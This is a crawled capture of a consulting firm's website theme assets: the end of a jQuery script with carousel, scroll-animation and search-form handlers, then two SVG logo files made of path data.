            slidesToScroll: 1,
            arrows: true,
            dots: false,
            infinite: true,
            responsive: [{
                breakpoint: 1010,
                settings: {
                    slidesToShow: 3
                }
            },
                {
                    breakpoint: 790,
                    settings: {
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 511,
                    settings: {
                        slidesToShow: 1,
                        centerMode: true
                    }
                }]
        });
    });


    $('.block-carousel-slider').each(function () {
        if (!$(this).slick) {
            return;
        }
        
        $(this).on('init', function(event, slick, currentSlide, nextSlide){
            var currentSlide = document.querySelector('.slick-active');
            $(this).parent().siblings('.bg').css('background-image', 'url(' + currentSlide.dataset.bg + ')');
            $(this).parent().siblings('.bg').animate({ opacity: 1 }, 1000)
        })

        $(this).slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
            infinite: true,
        });      

        $(this).on('afterChange', function(event, slick, currentSlide, nextSlide){
            var currentSlide = document.querySelector('.slick-active');
            var container = $(this).parent().siblings('.bg')
           //*  $(this).parent().siblings('.bg').animate({ opacity: 0 }, 500).css('background-image', 'url(' + currentSlide.dataset.bg + ')').animate({ opacity: 1 }, 500)
            container.fadeOut(200,function(){
                container.css('background-image', 'url(' + currentSlide.dataset.bg + ')');
            }).delay(200).fadeIn();
        });
    });


    function checkInsightsFeatured() {
        $('.block-insights-featured').each(function () {
            if ($(window).width() <= 510) {
                $(this).find('.article-grid:not(.slick-initialized)').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    dots: true,
                    infinite: true
                });
            } else {
                $(this).find('.article-grid').filter('.slick-initialized').slick('unslick');
            }
        });
    }


    function setupCardsAnimations() {
        $('.block-cards .icard').each(function () {
            if ($(this).data('tl'))
                return;
            var tl = gsap.timeline({
                scrollTrigger: {
                    trigger: $(this),
                    start: "80% bottom",
                    end: "center center",
                    scrub: true,
                    //markers: true,
                }
            });
            tl.to($('.copy', this), {top: "5%", duration: 1}, "in");
            //tl.to($('.copy', this), {top: "-71.5%", duration: 1, delay: 4}, "out");

            tl.to($('h2', this), {top: "22%", duration: 1, onComplete: function () {
                tl.kill();
            }}, "in");
            /*
            tl.to($('h2', this), {top: "-60%", duration: 1, delay: 4}, "out");
            tl.to($('h2', this), {opacity: 0, duration: .5});
            tl.to($('h2', this), {top: "50%", duration: 0});
            tl.to($('h2', this), {
                opacity: 1, duration: .5, delay: 1, onComplete: function () {
                    tl.kill();
                }
            });
            */

            $(this).data('tl', tl);
        });
    }

    function clearCardsAnimations() {
        $('.block-cards .icard').each(function () {
            if (!$(this).data('tl'))
                return;
            var tl = $(this).data('tl');
            tl.pause(0).kill(true);
            $('.copy', this).attr('style', "");
            $('h2', this).attr('style', "");
            $(this).data('tl', false);
        });
    }

    function checkCards() {
        if ($('.block-cards .maybe-wrapper').css('display') == "flex")
            clearCardsAnimations();
        else
            setupCardsAnimations();
    }

    $('[data-react-url]').on('submit', function (event) {
        event.preventDefault();
        var $params = [];

        if (event.currentTarget.querySelector('[name=s]') && event.currentTarget.querySelector('[name=s]').value) {
            $params.push('s/' + event.currentTarget.querySelector('[name=s]').value);
        }

        if (event.currentTarget.querySelector('[name=expertise]') && event.currentTarget.querySelector('[name=expertise]').value) {
            $params.push(event.currentTarget.querySelector('[name=expertise]').value);
        }

        if (event.currentTarget.querySelector('[name=region]') && event.currentTarget.querySelector('[name=region]').value) {
            $params.push(event.currentTarget.querySelector('[name=region]').value);
        }

        if (event.currentTarget.querySelector('[name=office]') && event.currentTarget.querySelector('[name=office]').value) {
            $params.push(event.currentTarget.querySelector('[name=office]').value);
        }

        if ($params.length > 0) {
            window.location.href = event.currentTarget.action + '#/' + $params.join('/');
        }
    });

    $('.block-topics .topics a[class*=nth][data-window-get]').click(function (event) {
        if (window.reactContainers !== undefined) {
            event.preventDefault();
            var eventWindowLocation;

            try {
                eventWindowLocation = new Event('changeWindowLocation');
            } catch (e) {
                eventWindowLocation = new window.CustomEvent('changeWindowLocation');
            }

            eventWindowLocation.windowGet = $(this).data('window-get');
            eventWindowLocation.windowValue = $(this).data('window-value');
            window.dispatchEvent(eventWindowLocation);
        }
    });

    $('.block-cta .img[data-image-source], .block-marquee .img[data-image-source]').each(function($key, element) {
        var image="";
        var $element=$(element);
        if (window.consultantImageMarquee && $element.data('image-source') === 'consultants') {
            var data  = window.consultantImageMarquee[Math.floor(Math.random() * window.consultantImageMarquee.length)];
            image=data['img'];
            if($element.closest('.block-cta, .block-marquee').is('.block-marquee')) {
                var consultantInfo=$('<div class="consultant-info">');//.attr('href',data['url']);
                $('<h3>').text(data['name']).appendTo(consultantInfo);
                $('<p class="location">').text(data['location']).appendTo(consultantInfo);
                $element.parent().append(consultantInfo);
            }
        }

        if(!window.consultantImageMarquee && $element.data('image-default') || !image){
            image = $element.data('image-default');
        }

        $element.css('background-image', 'url('+image+')');
    });
    
});


document.body.addEventListener('mousedown', function () {
    document.body.classList.remove('using-kb');
});

// Re-enable focus styling when Tab is pressed
document.body.addEventListener('keydown', function (event) {
    if (event.keyCode === 9)
        document.body.classList.add('using-kb');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/dot-logo.svg
body_size: 3671
content:
<svg width="95" height="95" viewBox="0 0 95 95" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5001 55.2082C52.0438 55.2082 55.7277 51.5394 55.7277 47.0132C55.7277 42.4875 52.0438 38.8187 47.5001 38.8187C42.9563 38.8187 39.2725 42.4875 39.2725 47.0132C39.2725 51.5394 42.9563 55.2082 47.5001 55.2082Z" fill="#4C86A0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M64.4728 53.3225C67.9711 53.3225 70.807 50.4979 70.807 47.0136C70.807 43.5288 67.9711 40.7042 64.4728 40.7042C60.9746 40.7042 58.1387 43.5288 58.1387 47.0136C58.1387 50.4979 60.9746 53.3225 64.4728 53.3225Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.527 53.3225C34.0253 53.3225 36.8612 50.4979 36.8612 47.0136C36.8612 43.5288 34.0253 40.7042 30.527 40.7042C27.0288 40.7042 24.1929 43.5288 24.1929 47.0136C24.1929 50.4979 27.0288 53.3225 30.527 53.3225Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.166 63.9212C41.166 67.4058 44.0019 70.2307 47.5002 70.2307C50.9988 70.2307 53.8347 67.4058 53.8347 63.9212C53.8347 60.4365 50.9988 57.6116 47.5002 57.6116C44.0019 57.6116 41.166 60.4365 41.166 63.9212Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.166 30.1058C41.166 33.5904 44.0019 36.4153 47.5002 36.4153C50.9988 36.4153 53.8347 33.5904 53.8347 30.1058C53.8347 26.6212 50.9988 23.7964 47.5002 23.7964C44.0019 23.7964 41.166 26.6212 41.166 30.1058Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.7858 39.774C66.2596 37.3099 66.2596 33.3149 63.7858 30.8508C61.3121 28.3867 57.3014 28.3867 54.8276 30.8508C52.3543 33.3149 52.3543 37.3099 54.8276 39.774C57.3014 42.2381 61.3121 42.2381 63.7858 39.774Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.9782 63.6151C42.4519 61.1508 42.4519 57.1555 39.9782 54.6912C37.5044 52.2269 33.4938 52.2269 31.02 54.6912C28.5467 57.1555 28.5467 61.1508 31.02 63.6151C33.4938 66.0794 37.5044 66.0794 39.9782 63.6151Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.0799 63.6151C57.5537 66.0794 61.5644 66.0794 64.0382 63.6151C66.5115 61.1508 66.5115 57.1554 64.0382 54.6911C61.5644 52.2272 57.5537 52.2268 55.0799 54.6911C52.6062 57.1554 52.6062 61.1508 55.0799 63.6151Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.1459 39.7742C33.6196 42.2383 37.6303 42.2383 40.1037 39.7742C42.5779 37.3102 42.5779 33.3152 40.1037 30.8511C37.6303 28.3875 33.6196 28.3875 31.1459 30.8511C28.6721 33.3152 28.6721 37.3102 31.1459 39.7742Z" fill="#6BC4E8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2096 28.3983C24.7762 29.9587 27.3161 29.9587 28.8831 28.3983C30.4496 26.8379 30.4496 24.3079 28.8831 22.7471C27.3161 21.1867 24.7762 21.1867 23.2096 22.7471C21.643 24.3079 21.643 26.8379 23.2096 28.3983Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.0243 51.0097C80.2399 51.0097 82.0359 49.2207 82.0359 47.0136C82.0359 44.8066 80.2399 43.0176 78.0243 43.0176C75.8087 43.0176 74.0127 44.8066 74.0127 47.0136C74.0127 49.2207 75.8087 51.0097 78.0243 51.0097Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.0243 51.0097C80.2399 51.0097 82.0359 49.2207 82.0359 47.0136C82.0359 44.8066 80.2399 43.0176 78.0243 43.0176C75.8087 43.0176 74.0127 44.8066 74.0127 47.0136C74.0127 49.2207 75.8087 51.0097 78.0243 51.0097Z" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.976 51.0097C19.1917 51.0097 20.9877 49.2207 20.9877 47.0136C20.9877 44.8066 19.1917 43.0176 16.976 43.0176C14.7603 43.0176 12.9644 44.8066 12.9644 47.0136C12.9644 49.2207 14.7603 51.0097 16.976 51.0097Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.976 51.0097C19.1917 51.0097 20.9877 49.2207 20.9877 47.0136C20.9877 44.8066 19.1917 43.0176 16.976 43.0176C14.7603 43.0176 12.9644 44.8066 12.9644 47.0136C12.9644 49.2207 14.7603 51.0097 16.976 51.0097Z" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.4883 77.4167C43.4883 79.6238 45.2843 81.4128 47.4999 81.4128C49.7156 81.4128 51.5116 79.6238 51.5116 77.4167C51.5116 75.2097 49.7156 73.4207 47.4999 73.4207C45.2843 73.4207 43.4883 75.2097 43.4883 77.4167Z" fill="#0075C9" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.4883 16.6096C43.4883 18.8167 45.2843 20.6058 47.4999 20.6058C49.7156 20.6058 51.5116 18.8167 51.5116 16.6096C51.5116 14.4025 49.7156 12.6134 47.4999 12.6134C45.2843 12.6134 43.4883 14.4025 43.4883 16.6096Z" fill="#0075C9" stroke="#0075C9" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72.1776 28.3983C73.7442 26.8379 73.7442 24.3079 72.1776 22.7471C70.611 21.1867 68.0711 21.1867 66.504 22.7471C64.9375 24.3079 64.9375 26.8379 66.504 28.3983C68.0711 29.9587 70.611 29.9587 72.1776 28.3983Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.0105 71.3967C30.5771 69.8363 30.5771 67.3064 29.0105 65.7455C27.4439 64.1851 24.904 64.1851 23.337 65.7455C21.7705 67.3064 21.7705 69.8363 23.337 71.3967C24.904 72.9571 27.4439 72.9571 29.0105 71.3967Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M66.3776 71.3967C67.9441 72.9571 70.484 72.9571 72.051 71.3967C73.6176 69.8363 73.6176 67.3064 72.051 65.7455C70.484 64.1851 67.9441 64.1851 66.3776 65.7455C64.811 67.3064 64.811 69.8363 66.3776 71.3967Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.6702 20.6445C64.5182 18.6056 63.5461 16.268 61.4993 15.4233C59.452 14.5786 57.1053 15.547 56.2574 17.5859C55.4099 19.6249 56.382 21.9629 58.4288 22.8071C60.4756 23.6518 62.8223 22.6835 63.6702 20.6445Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.6702 20.6445C64.5182 18.6056 63.5461 16.268 61.4993 15.4233C59.452 14.5786 57.1053 15.547 56.2574 17.5859C55.4099 19.6249 56.382 21.9629 58.4288 22.8071C60.4756 23.6518 62.8223 22.6835 63.6702 20.6445Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4217 76.8251C40.2696 74.7863 39.2975 72.4487 37.2507 71.6041C35.2035 70.7594 32.8568 71.7278 32.0088 73.7666C31.1613 75.8055 32.1334 78.143 34.1803 78.9877C36.2271 79.8323 38.5737 78.864 39.4217 76.8251Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4217 76.8251C40.2696 74.7863 39.2975 72.4487 37.2507 71.6041C35.2035 70.7594 32.8568 71.7278 32.0088 73.7666C31.1613 75.8055 32.1334 78.143 34.1803 78.9877C36.2271 79.8323 38.5737 78.864 39.4217 76.8251Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M74.0853 62.4463C76.1321 63.2909 78.4787 62.3227 79.3266 60.2841C80.1745 58.245 79.2025 55.9078 77.1557 55.0633C75.1089 54.2192 72.7619 55.1874 71.9144 57.226C71.0664 59.2646 72.0385 61.6018 74.0853 62.4463Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M74.0853 62.4463C76.1321 63.2909 78.4787 62.3227 79.3266 60.2841C80.1745 58.245 79.2025 55.9078 77.1557 55.0633C75.1089 54.2192 72.7619 55.1874 71.9144 57.226C71.0664 59.2646 72.0385 61.6018 74.0853 62.4463Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.6844 39.1765C19.7312 40.021 22.0778 39.0528 22.9257 37.0141C23.7737 34.975 22.8016 32.6377 20.7548 31.7932C18.708 30.949 16.361 31.9172 15.5135 33.9559C14.6656 35.9946 15.6376 38.3319 17.6844 39.1765Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.6844 39.1765C19.7312 40.021 22.0778 39.0528 22.9257 37.0141C23.7737 34.975 22.8016 32.6377 20.7548 31.7932C18.708 30.949 16.361 31.9172 15.5135 33.9559C14.6656 35.9946 15.6376 38.3319 17.6844 39.1765Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0091 20.6445C31.1612 18.6056 32.1332 16.268 34.1801 15.4233C36.2273 14.5786 38.574 15.547 39.4219 17.5859C40.2695 19.6249 39.2974 21.9629 37.2505 22.8071C35.2037 23.6518 32.857 22.6835 32.0091 20.6445Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0091 20.6445C31.1612 18.6056 32.1332 16.268 34.1801 15.4233C36.2273 14.5786 38.574 15.547 39.4219 17.5859C40.2695 19.6249 39.2974 21.9629 37.2505 22.8071C35.2037 23.6518 32.857 22.6835 32.0091 20.6445Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.2576 76.8251C55.4097 74.7863 56.3818 72.4487 58.4286 71.6041C60.4759 70.7594 62.8225 71.7278 63.6705 73.7666C64.518 75.8055 63.5459 78.143 61.4991 78.9877C59.4522 79.8323 57.1056 78.864 56.2576 76.8251Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.2576 76.8251C55.4097 74.7863 56.3818 72.4487 58.4286 71.6041C60.4759 70.7594 62.8225 71.7278 63.6705 73.7666C64.518 75.8055 63.5459 78.143 61.4991 78.9877C59.4522 79.8323 57.1056 78.864 56.2576 76.8251Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.212 62.4463C18.1652 63.2909 15.8185 62.3227 14.9705 60.2841C14.1226 58.245 15.0947 55.9078 17.1415 55.0633C19.1884 54.2192 21.535 55.1874 22.383 57.226C23.2309 59.2646 22.2589 61.6018 20.212 62.4463Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.212 62.4463C18.1652 63.2909 15.8185 62.3227 14.9705 60.2841C14.1226 58.245 15.0947 55.9078 17.1415 55.0633C19.1884 54.2192 21.535 55.1874 22.383 57.226C23.2309 59.2646 22.2589 61.6018 20.212 62.4463Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.6128 39.1765C74.566 40.021 72.2193 39.0528 71.3714 37.0141C70.5235 34.975 71.4955 32.6377 73.5424 31.7932C75.5892 30.949 77.9362 31.9172 78.7838 33.9559C79.6317 35.9946 78.6596 38.3319 76.6128 39.1765Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.6128 39.1765C74.566 40.021 72.2193 39.0528 71.3714 37.0141C70.5235 34.975 71.4955 32.6377 73.5424 31.7932C75.5892 30.949 77.9362 31.9172 78.7838 33.9559C79.6317 35.9946 78.6596 38.3319 76.6128 39.1765Z" stroke="#6BA137" stroke-width="2.633"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.7012 90.543C44.7012 92.0832 45.9546 93.3321 47.5006 93.3321C49.0465 93.3321 50.2996 92.0832 50.2996 90.543C50.2996 89.0027 49.0465 87.7539 47.5006 87.7539C45.9546 87.7539 44.7012 89.0027 44.7012 90.543Z" fill="#0075C9" stroke="#0075C9" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.7457 18.2605C15.8389 19.3494 17.6112 19.3494 18.7044 18.2605C19.7976 17.1717 19.7976 15.4064 18.7044 14.3176C17.6112 13.2288 15.8389 13.2288 14.7457 14.3176C13.6525 15.4064 13.6525 17.1717 14.7457 18.2605Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M91.2003 49.8018C92.7463 49.8018 93.9998 48.5531 93.9998 47.013C93.9998 45.473 92.7463 44.2247 91.2003 44.2247C89.6543 44.2247 88.4009 45.473 88.4009 47.013C88.4009 48.5531 89.6543 49.8018 91.2003 49.8018Z" fill="#0075C9" stroke="#0075C9" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.59875 47.013C6.59875 45.473 5.34533 44.2247 3.79938 44.2247C2.25343 44.2247 1 45.473 1 47.013C1 48.5531 2.25343 49.8018 3.79938 49.8018C5.34533 49.8018 6.59875 48.5531 6.59875 47.013Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.79938 49.8018C5.34533 49.8018 6.59875 48.5531 6.59875 47.013C6.59875 45.473 5.34533 44.2247 3.79938 44.2247C2.25343 44.2247 1 45.473 1 47.013C1 48.5531 2.25343 49.8018 3.79938 49.8018Z" stroke="#0075C9" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.7004 3.48396C44.7004 5.02399 45.9539 6.27262 47.4998 6.27262C49.0458 6.27262 50.2988 5.02399 50.2988 3.48396C50.2988 1.94394 49.0458 0.695312 47.4998 0.695312C45.9539 0.695312 44.7004 1.94394 44.7004 3.48396Z" fill="#0075C9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.6244 18.3982C81.7176 17.3093 81.7176 15.5438 80.6244 14.4549C79.5312 13.3659 77.7588 13.3659 76.6656 14.4549C75.5724 15.5438 75.5724 17.3093 76.6656 18.3982C77.7588 19.4872 79.5312 19.4872 80.6244 18.3982Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8227 79.9578C19.9159 78.8689 19.9159 77.1036 18.8227 76.0147C17.7294 74.9258 15.9571 74.9258 14.8639 76.0147C13.7706 77.1036 13.7706 78.8689 14.8639 79.9578C15.9571 81.0467 17.7294 81.0467 18.8227 79.9578Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M76.5474 79.8206C77.6406 80.9095 79.413 80.9095 80.5062 79.8206C81.5993 78.7316 81.5993 76.9662 80.5062 75.8773C79.413 74.7883 77.6406 74.7883 76.5474 75.8773C75.4542 76.9662 75.4542 78.7316 76.5474 79.8206Z" fill="#6BC4E8" stroke="#6BC4E8" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M67.5558 8.04689C68.1473 6.62433 67.469 4.99342 66.0408 4.40429C64.6126 3.81473 62.9751 4.49029 62.3837 5.91284C61.7922 7.3354 62.4704 8.96631 63.8987 9.55586C65.3269 10.145 66.9643 9.46944 67.5558 8.04689Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M67.5558 8.04689C68.1473 6.62433 67.469 4.99342 66.0408 4.40429C64.6126 3.81473 62.9751 4.49029 62.3837 5.91284C61.7922 7.3354 62.4704 8.96631 63.8987 9.55586C65.3269 10.145 66.9643 9.46944 67.5558 8.04689Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.4495 88.4798C34.041 87.0572 33.3627 85.4263 31.9344 84.8372C30.5062 84.2476 28.8687 84.9231 28.2772 86.3457C27.6857 87.7683 28.364 89.3992 29.7923 89.9887C31.2205 90.5779 32.858 89.9023 33.4495 88.4798Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.4495 88.4798C34.041 87.0572 33.3627 85.4263 31.9344 84.8372C30.5062 84.2476 28.8687 84.9231 28.2772 86.3457C27.6857 87.7683 28.364 89.3992 29.7923 89.9887C31.2205 90.5779 32.858 89.9023 33.4495 88.4798Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.7268 66.3486C88.1551 66.9378 89.7925 66.2622 90.384 64.8394C90.976 63.4167 90.2977 61.7855 88.8694 61.1963C87.4412 60.6071 85.8037 61.2827 85.2118 62.7055C84.6203 64.1283 85.2986 65.7594 86.7268 66.3486Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.7268 66.3486C88.1551 66.9378 89.7925 66.2622 90.384 64.8394C90.976 63.4167 90.2977 61.7855 88.8694 61.1963C87.4412 60.6071 85.8037 61.2827 85.2118 62.7055C84.6203 64.1283 85.2986 65.7594 86.7268 66.3486Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.97877 33.0317C7.40704 33.6208 9.0445 32.9452 9.63599 31.5227C10.2279 30.1001 9.54965 28.4692 8.12139 27.8801C6.69312 27.291 5.05566 27.9665 4.46374 29.3891C3.87225 30.8116 4.55051 32.4425 5.97877 33.0317Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.97877 33.0317C7.40704 33.6208 9.0445 32.9452 9.63599 31.5227C10.2279 30.1001 9.54965 28.4692 8.12139 27.8801C6.69312 27.291 5.05566 27.9665 4.46374 29.3891C3.87225 30.8116 4.55051 32.4425 5.97877 33.0317Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.0926 8.04689C27.5012 6.62433 28.1794 4.99342 29.6077 4.40429C31.0359 3.81473 32.6734 4.49029 33.2649 5.91284C33.8564 7.3354 33.1781 8.96631 31.7499 9.55586C30.3216 10.145 28.6841 9.46944 28.0926 8.04689Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.0926 8.04689C27.5012 6.62433 28.1794 4.99342 29.6077 4.40429C31.0359 3.81473 32.6734 4.49029 33.2649 5.91284C33.8564 7.3354 33.1781 8.96631 31.7499 9.55586C30.3216 10.145 28.6841 9.46944 28.0926 8.04689Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.8793 88.4798C60.2878 87.0572 60.966 85.4263 62.3943 84.8372C63.8226 84.2476 65.46 84.9231 66.0515 86.3457C66.643 87.7683 65.9648 89.3992 64.5365 89.9887C63.1082 90.5779 61.4708 89.9023 60.8793 88.4798Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.8793 88.4798C60.2878 87.0572 60.966 85.4263 62.3943 84.8372C63.8226 84.2476 65.46 84.9231 66.0515 86.3457C66.643 87.7683 65.9648 89.3992 64.5365 89.9887C63.1082 90.5779 61.4708 89.9023 60.8793 88.4798Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.60265 66.3486C6.17438 66.9378 4.53693 66.2622 3.94543 64.8394C3.35351 63.4167 4.03177 61.7855 5.46004 61.1963C6.8883 60.6071 8.52576 61.2828 9.11768 62.7055C9.70918 64.1283 9.03091 65.7594 7.60265 66.3486Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.60265 66.3486C6.17438 66.9378 4.53693 66.2622 3.94543 64.8394C3.35351 63.4167 4.03177 61.7855 5.46004 61.1963C6.8883 60.6071 8.52576 61.2828 9.11768 62.7055C9.70918 64.1283 9.03091 65.7594 7.60265 66.3486Z" stroke="#6BA137" stroke-width="1.755"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.3506 33.0317C86.9224 33.6208 85.285 32.9452 84.6935 31.5227C84.1016 30.1001 84.7798 28.4692 86.208 27.8801C87.6363 27.291 89.2737 27.9665 89.8656 29.3891C90.4571 30.8116 89.7788 32.4425 88.3506 33.0317Z" fill="#6BA137"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.3506 33.0317C86.9224 33.6208 85.285 32.9452 84.6935 31.5227C84.1016 30.1001 84.7798 28.4692 86.208 27.8801C87.6363 27.291 89.2737 27.9665 89.8656 29.3891C90.4571 30.8116 89.7788 32.4425 88.3506 33.0317Z" stroke="#6BA137" stroke-width="1.755"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo.svg?v=2.0
body_size: 4499
content:
<svg width="160" height="74" viewBox="0 0 160 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M122.187 43.4882C125.788 43.4882 128.708 40.5733 128.708 36.9776C128.708 33.3819 125.788 30.467 122.187 30.467C118.586 30.467 115.667 33.3819 115.667 36.9776C115.667 40.5733 118.586 43.4882 122.187 43.4882Z" fill="#4A87A2"/>
<path d="M122.187 55.561C124.96 55.561 127.208 53.3165 127.208 50.5477C127.208 47.779 124.96 45.5344 122.187 45.5344C119.414 45.5344 117.167 47.779 117.167 50.5477C117.167 53.3165 119.414 55.561 122.187 55.561Z" fill="#0076BA"/>
<path d="M114.64 51.1302C117.168 49.9943 118.296 47.0266 117.159 44.5015C116.021 41.9765 113.049 40.8503 110.52 41.9862C107.991 43.122 106.864 46.0898 108.001 48.6149C109.139 51.1399 112.111 52.2661 114.64 51.1302Z" fill="#66C4EA"/>
<path d="M108.597 41.991C111.37 41.991 113.618 39.7464 113.618 36.9777C113.618 34.2089 111.37 31.9644 108.597 31.9644C105.824 31.9644 103.576 34.2089 103.576 36.9777C103.576 39.7464 105.824 41.991 108.597 41.991Z" fill="#0076BA"/>
<path d="M117.165 29.4462C118.303 26.9212 117.175 23.9534 114.646 22.8175C112.117 21.6817 109.145 22.8078 108.008 25.3329C106.87 27.8579 107.998 30.8257 110.527 31.9616C113.056 33.0974 116.028 31.9713 117.165 29.4462Z" fill="#66C4EA"/>
<path d="M122.187 28.4239C124.96 28.4239 127.208 26.1794 127.208 23.4106C127.208 20.6419 124.96 18.3973 122.187 18.3973C119.414 18.3973 117.167 20.6419 117.167 23.4106C117.167 26.1794 119.414 28.4239 122.187 28.4239Z" fill="#0076BA"/>
<path d="M133.854 31.9418C136.383 30.806 137.511 27.8382 136.374 25.3132C135.236 22.7881 132.264 21.662 129.735 22.7978C127.206 23.9337 126.078 26.9015 127.216 29.4265C128.354 31.9516 131.326 33.0777 133.854 31.9418Z" fill="#66C4EA"/>
<path d="M135.775 41.991C138.548 41.991 140.796 39.7464 140.796 36.9777C140.796 34.2089 138.548 31.9644 135.775 31.9644C133.002 31.9644 130.754 34.2089 130.754 36.9777C130.754 39.7464 133.002 41.991 135.775 41.991Z" fill="#0076BA"/>
<path d="M136.382 48.6367C137.52 46.1116 136.392 43.1438 133.863 42.008C131.334 40.8721 128.362 41.9983 127.225 44.5233C126.087 47.0484 127.215 50.0161 129.744 51.152C132.273 52.2879 135.245 51.1617 136.382 48.6367Z" fill="#66C4EA"/>
<path d="M122.188 65.0234C124.2 65.0234 125.831 63.3946 125.831 61.3854C125.831 59.3762 124.2 57.7474 122.188 57.7474C120.175 57.7474 118.544 59.3762 118.544 61.3854C118.544 63.3946 120.175 65.0234 122.188 65.0234Z" fill="#0076BA"/>
<path d="M112.833 63.1664C114.845 63.1664 116.477 61.5376 116.477 59.5284C116.477 57.5192 114.845 55.8904 112.833 55.8904C110.821 55.8904 109.19 57.5192 109.19 59.5284C109.19 61.5376 110.821 63.1664 112.833 63.1664Z" fill="#7FBC42"/>
